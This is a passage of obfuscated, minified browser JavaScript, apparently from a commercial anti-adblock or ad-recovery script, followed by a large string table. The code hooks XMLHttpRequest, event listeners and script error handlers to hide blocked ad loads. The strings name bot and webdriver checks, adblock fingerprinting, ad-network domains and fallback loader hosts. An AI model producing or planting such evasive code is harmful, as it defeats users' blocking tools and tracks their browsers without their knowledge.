b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","upright|rotate-left|rotate-right","serif|sans-serif|cursive|fantasy|monospace","doctype","do69ll745l27z.cloudfront.net","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","SupportsDeclaration","element out of viewable window","<length> <length>?","CAN_content","ladsp.com","priority","-moz-calc(","message","Identifier or asterisk is expected","<'min-height'>","additionalAdsBait","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","function ","Ratio",", y: ","documentElement","reserved2Output","allow-scripts","media.net","Y29rcQ==","get ","Document_getElementsByClassName","sessionId","*[id]","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","sync.search.spotxchange.com","<'margin'>","navigator.permissions is undefined","Plus sign","alphaStr","arrayBuffer","/detect/script-block/script-blocked-checker","sepia( <number-percentage> )"," pending cmds","min","['~'|'|'|'^'|'$'|'*']? '='","adv-space","Document_URL","<easing-function>#","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","__webdriver_script_function","as_debug","path( [<fill-rule> ,]? <string> )","cursor","sin( <calc-sum> )","nexx360.io",'<div class="',"config","<'row-gap'> <'column-gap'>?","Unknown at-rule","<length>|thin|medium|thick","nonzero|evenodd","_mappings","https://report.ad-shield.cc/","/dbm/ad","HTMLImageElement_srcset","[<length-percentage>|auto]{1,2}|cover|contain","prev","eat","Matching for a tree with var() is not supported","Field `","setTargetingForGPTAsync","Hyphen minus","ids","any","<'justify-self'>|anchor-center","ats-","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","errorTrace","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","<angle-percentage>","auto|inter-character|inter-word|none","display","AtrulePrelude","brightness( <number-percentage> )","getId","/health-check","/pcs/activeview?","scribd.com","about:","safe","$chrome_asyncScriptInfo","WhiteSpace","eWJmcQ==","inmobi.com","tpc.googlesyndication.com","<'inset-inline-start'>","petbook.de","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","JSON_stringify","RENDERER","_set","smartadserver.com","bind","getTargetingKeys","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","MessageEvent","$1   ","httpEquiv","replace|add|accumulate","every","; SameSite=None","dataset","stickyadstv.com","[clip|ellipsis|<string>]{1,2}","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","nullable","Parse error: ","adtelligent.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","main_richload","shift","normal|[<number> <integer>?]","[<ident-token>|'*']? '|'","Terminate - profile not found","connatix.com","contentDocument","entries","opera","sn_ad_label_","normal|small-caps","debug","port","server","https://consent.up.welt.de","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","whitespace-token","normal|sub|super","flat|preserve-3d","andbeyond.media","<number>|<dimension>|<ident>|<ratio>","documentFocus","adshield","svw","a-mx.com","_asClickListeners","compareByGeneratedPositionsDeflatedNoLine","gigacalculator.com","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","HTMLMetaElement","firstCharOffset","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","add|subtract|intersect|exclude","startsWith","location","lep.co.uk","className","Vertical line is expected","pageview_id","calledSelenium","<boolean-expr[","<color>{1,4}","clone","360yield.com","ping","<relative-real-selector>#","productSub","is_acceptable_ads_blocked","Element_outerHTML","ad-delivery.net","[auto|alphabetic|hanging|ideographic]","pub.doubleverify.com","Percent sign is expected","content-box|padding-box|border-box|fill-box|stroke-box|view-box","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","HTMLAnchorElement_target","fill|contain|cover|none|scale-down","content-box|padding-box|border-box","<line-width>","` has no known descriptors","Terminate - not active","navigator.mimeTypes is undefined","auto|thin|none","mediarithmics.com","<'position-try-order'>? <'position-try-fallbacks'>","recoverAds","fo2nsdf","generated","allocateCursor","none|<position>#","ACK","At-rule `@","eval","lvi","[AdShield API] cmd execution error:","querySelectorAll","async","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","isVisibleIframe","hotjar.com","<'inset-block'>","slot_element_id","getArg","adngin-","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","__isProxy","Function","canvas","[stretch|repeat|round|space]{1,2}","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","autoRecovery","offset","__proto__","https://html-load.com","messageId","nicovideo.jp","prependData","[src*=","<string> [<integer>|on|off]?","from-image|<angle>|[<angle>? flip]","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","revert","matchAtrulePrelude","getAtrulePrelude","char must be length 1","ads","sessionStorage","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Window","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","gcprivacy.com","freeze","domains","3nTOwnT","parseRulePrelude","flatMap","Element_querySelector","defineOutOfPageSlot","leftComparison","x-frame-height","onmessage","https://qa.html-load.com","mfadsrvr.com","[none|start|end|center]{1,2}","c2shb.pubgw.yahoo.com","<'padding-left'>","<'margin-block-end'>","import","[Profile Handler]","Symbol","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","consentmanager.net","scrollBy","toSetString","cp.edl.co.kr","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","<svg-length>","doubleverify.com","<noscript>","opr","edinburghnews.scotsman.com","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","concat","googleads.g.doubleclick.net","gpt_loaded_time","[<geometry-box>|no-clip]#","<'flex-basis'>","clip-path","print","www.google.com","HTMLAnchorElement_port","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","api.receptivity.io","AdThrive_","tcloaded","UnicodeRange","r script executed more than once","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","MSG_SYN_URG","transferSize","requestIdleCallback","all","none|proximity|mandatory","none|both|horizontal|vertical|block|inline","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","analytics","logicieleducatif.fr","\n   value: ","browserEngineKind","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","window.parent._df.t","loc","http://api.dable.io/widgets/","func","PTZhMEc+UE9vMzdudj94JjFgXTJ0","baseURI","bidswitch.net","<'border-top-color'>","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","normal|spell-out||digits||[literal-punctuation|no-punctuation]","#as_domain","sports-illustrated","https://cmp.techbook.de","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","svh","<color>&&<color-stop-angle>?","Active auto recovery: index ","getType","Node","else","[<filter-function>|<url>]+","/negotiate/script-set-value","writeln","chrome","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","_sources","atrulePrelude","https://07c225f3.online","privacymanager.io","Please enter the password","equals","data:text/html,","MediaQuery","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<absolute-size>|<relative-size>|<length-percentage>","Unexpected combinator","strict","<number [1,∞]>","_Selenium_IDE_Recorder","var( <custom-property-name> , <declaration-value>? )","create","innerWidth","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","skipWs","https://content-loader.com","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","/cou/iframe","auto|text|none|contain|all","HTMLVideoElement_src","<color>","lngtdv.com","auto|none|preserve-parent-color","intervalId","gecko/","https://cmp.osano.com","[<function-token> <any-value>? )]|[( <any-value>? )]","checkStructure","childNodes","normal|always","[[auto|<length-percentage>]{1,2}]#","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","auto|after","Combinator","pub.network","<style-condition>|<style-feature>","most-width|most-height|most-block-size|most-inline-size","]-token","none|[first||[force-end|allow-end]||last]","CefSharp","Nth","properties","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","appVersion","lax","cachedAt","Property"," used broken syntax definition ","none|<filter-function-list>|<-ms-filter-function-list>","mediaText","<number [0,∞]> [/ <number [0,∞]>]?","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","travelbook.de","1nlsdkf","issue","<pseudo-page>+|<ident> <pseudo-page>*","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","intentiq.com","coupang",'" is expected',"getParameter","__as_xhr_onload","__prehooked","basename","url( <string> <url-modifier>* )|<url-token>","Identifier","center|start|end|self-start|self-end|flex-start|flex-end","svi","encodedBodySize","https://consent.sunderlandecho.com","excludeHosts","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","error","CSSStyleSheet_replaceSync","googletagservices.com","TopLevelCss","hbopenbid.pubmatic.com","ay.delivery","<single-animation-timeline>#","https://consent.northernirelandworld.com","stackadapt.com","; SameSite=Strict","clean","/getconfig/sodar","sendBeacon","reduce","addModule","a24xZWhvNmZqYnI0MHB4YzlpMnE=","mask","border","first-id.fr","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","resolve","generate","skewX( [<angle>|<zero>] )","sameSite","getSetCookie","Analytics.event(","Failed to detect bot","'. Set options.decodeValues to false to disable this feature.","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","Terminate - empty profile","Terminate - bot detected","[[<integer>|infinite]{2}]#|auto","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","halifaxcourier.co.uk","none|<dashed-ident>#","/sodar/sodar2","Rule","navigator.connection is undefined","values","when","substrToCursor","[alternate||[over|under]]|inter-character","getSizes",".start","script-src","cache_is_blocking_acceptable_ads","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","!self","permissions","buildID","default|menu|tooltip|sheet|none","auto|from-font|<length>|<percentage>","[restore-rejections] handleQueued script_onerror","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<'margin-inline-start'>","<single-transition>#","replaceChild","static.doubleclick.net","ensureInit","https://fb.css-load.com","isElementVisibilityHidden","is_admiral_active","Identifier is expected but function found","leave","/translator","createDescriptor","charAt","window.Notification is undefined","onorientationchange","<'border-width'>","lookupOffsetNonSC","beforeunload","HTMLSourceElement","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","[common-ligatures|no-common-ligatures]","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","criteo.com","eachMapping","findValueFragments","Number, dimension, ratio or identifier is expected","Profile is null or undefined","botd","otSDKStub","<blend-mode>#"," is not a constructor or null","document.documentElement.getAttributeNames is not a function","auto|<custom-ident>","ad-score.com",", scrollY: ","<repeat-style>#","<length-percentage>{1,2}","start prebid request bidsBackHandler for ","mgid.com","Integer is expected","createItem","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","event","https://html-load.cc","[<layer-name>#|<layer-name>?]","line","protectFetchInputSync shouldn't be called with ReadableStream","show|hide","systemLanguage","preventDefault","auto|none|antialiased|subpixel-antialiased","<'text-wrap-mode'>||<'text-wrap-style'>","window.process is","option maxAge is invalid","[<url> [format( <string># )]?|local( <family-name> )]#","<html><head></head><body></body></html>","MediaSettingsRange","no-limit|<integer>","podname.com","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","distinctiveProps","<keyframes-name>","HTMLIFrameElement_contentDocument","hash-token","isSleipnir","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","flags","ad.doorigo.co.kr","appsflyer.com","Equal sign is expected","<transform-function>+","workers.dev","manchesterworld.uk","ADS_FRAME","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","semicolon-token","Terminate - non-auto-recovery","XXX","alpha|luminance|match-source","rng","domain switch: no src attribute","data-stndz-hidden","avplayer.com","bad-string-token","units","selenium-evaluate","none|element|text"," undefined","balance","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","adjacket","channel","getBoundingClientRect","_parent","https://consent.programme.tv","default","googMsgType","[AdBlockDetector] Request adblock detected. ","isBalanceEdge","matchRef","<url>+","crwdcntrl.net","<transition-behavior-value>#","rem","innerHTML","always|auto|avoid","publift","as-check-script-blocked-ready","translate3d( <length-percentage> , <length-percentage> , <length> )","auto|balance|stable|pretty","jkl","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","zemanta.com","aweber.com","fromSourceMap","Identifier, string or comma is expected","auto|none|<dashed-ident>|<scroll()>|<view()>","noopStr","<'border-top-left-radius'>","<number [0,1]>","<'align-self'> <'justify-self'>?","brainlyads.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","ancestorOrigins","shouldPageviewOnUrlChange","ats.rlcdn.com","String or url() is expected","low","denied","Missed `structure` field in `","<calc-product> [['+'|'-'] <calc-product>]*","kueezrtb.com","skip","logs-partners.coupang.com","getDomId","[object Reflect]","none|text|all|-moz-none","<angle>|<percentage>","unsortedForEach",'"><\/script>',"Invalid URL: ","matched","interstitial","rem( <calc-sum> , <calc-sum> )","saturate( <number-percentage> )","supports","SECSSOBrowserChrome","start|center|end|justify","[contain|none|auto]{1,2}","outerHeight","sizes","shouldRecover","hue-rotate( <angle> )","visible|hidden","Failed to decode protect-url: url is empty","slotRequested","window.parent.parent.confiant.services().onASTAdLoad","turn","<time>|<percentage>","opt/","lvmin","e-planning.net","_top","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","osano-","none|[weight||style||small-caps||position]","auto|bar|block|underscore","<'border-top-style'>","none|<filter-function-list>","gblpids","Window_fetchLater","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","auto|none|text|all","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","applyTo","<shape>|auto","<symbol>","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","action","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","DOMContentLoaded","reverse","contents|none","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","openxcdn.net","ZWhvcg==","Unknown feature ","hostname","WebKitMediaKeys","close","[<box>|border|padding|content]#","content|<'width'>","[CMP Log] Skipped due to sampling","normal|break-word","skipValidation","Number","readable","horizontal|vertical|inline-axis|block-axis|inherit","idx","resize","bydata.com","false|true","[lining-nums|oldstyle-nums]","normal|<length-percentage>","pbxai.com","<complex-selector-list>","webcontentassessor.com","setTimeout","unknown","?version=","/gampad/ads","direction","backgroundImage","text","lr-tb|rl-tb|tb-rl|lr|rl|tb","Element_matches","getVersion","optable.co","Condition is expected","keys","<ident>","_WEBDRIVER_ELEM_CACHE","pagead/js/dv3.js","<media-not>|<media-and>|<media-in-parens>","RegExp_exec","__as_new_xhr_data","destroySlots","b3V0cHV0","iab-flexad","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","gecko","px-cloud.net","<'margin-top'>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","NmFreWhvcjgwbTM3c2xmdzF2eHA=","javascript:","next","cbidsp","<?lit$","programme-tv.net","attributionSrc","<font-weight-absolute>{1,2}","Load stylesheet results: ","3UNgCry","children","skipSC","https://cmp.computerbild.de","nodeType","a2Zwdg==","display none","gstatic.com","stopPropagation","<time>|none|x-weak|weak|medium|strong|x-strong","DocumentFragment_getElementById","parseInt",".end","x: ","XMLHttpRequest_responseURL","; Max-Age=","notifications","ad.smaato.net","condition","outerWidth","HTMLLinkElement_rel","<mask-layer>#","[getDecodedLocation] failed to find decoded location","elapsed_time_ms","abs","<number-percentage>{1,4}&&fill?","str",'[class^="div-gpt-ad"]',"analytics_ds","option domain is invalid","HTMLIFrameElement","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","<display-outside>?&&[flow|flow-root]?&&list-item","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","jsHeapSizeLimit","as_logs","!term","meta","https://cmp.fitbook.de","stroke","rhino","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","phantomjs","compareByGeneratedPositionsDeflated","Request","125374WfqzzC","<angle>","splice","pagead2.googlesyndication.com","660261MYXbQs","auth","sourceMapURL could not be parsed","Number of function is expected","fXFCPHpgUFpbWUg6MHNqdmFPcA==","none|element|auto","<url>|none","insert","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","auto|fixed","BotdError","inside|outside","none|all","<attachment>#","raider.io","split","rule","Element_insertAdjacentHTML","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","attributionsrc=","result","` should contain a prelude","<bg-size>#","welt.de","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","googletag cmd unshift failed : ",'"googMsgType"',"securepubads.g.doubleclick.net","[<integer>&&<symbol>]#","/runner.html","applySourceMap","container","normal|reset|<number>|<percentage>","HTMLAnchorElement_ping","srcdoc","log.pinterest.com","match","UNKNOWN","s.amazon-adsystem.com","<time>#","vendor","ads.nicovideo.jp","Declaration","visible","circle( [<shape-radius>]? [at <position>]? )","<counter-style-name>","auto-add|add( <integer> )|<integer>","releaseCursor","auto|<string>","reduceRight",'"],[class*="',"MSG_SYN","139341","attributeFilter","navigator.permissions.query is not a function","[<container-name>]? <container-condition>","insertBefore","check","and","https://securepubads.g.doubleclick.net/gampad/ads","adblock_fingerprint","[AdShield API] Executing ","INVENTORY_FRAME","_ads","MSG_ACK","<'border-style'>",'<html><head><script src="',"https://securepubads.g.doubleclick.net/tag/js/gpt.js","@@toPrimitive must return a primitive value.","auto||<ratio>","phantomas","HTMLIFrameElement_name","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y",".get","Element",".constructor","[<line-names>|<name-repeat>]+","shouldUseOrigin","Element_id","HTMLTemplateElement","creativecdn.com","script:","setImmediate","[<compound-selector>? <pseudo-compound-selector>*]!","cover|contain|entry|exit|entry-crossing|exit-crossing","rel","prependList","important","readyState","solid|double|dotted|dashed|wavy","as-extra","light-dark( <color> , <color> )","auto|sRGB|linearRGB","getServices","polarbyte.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","dvb","undefined","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","[<age>? <gender> 